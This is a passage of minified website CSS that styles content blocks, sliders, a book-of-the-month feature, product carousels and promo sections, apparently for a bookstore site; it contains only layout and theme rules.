.sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider .controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 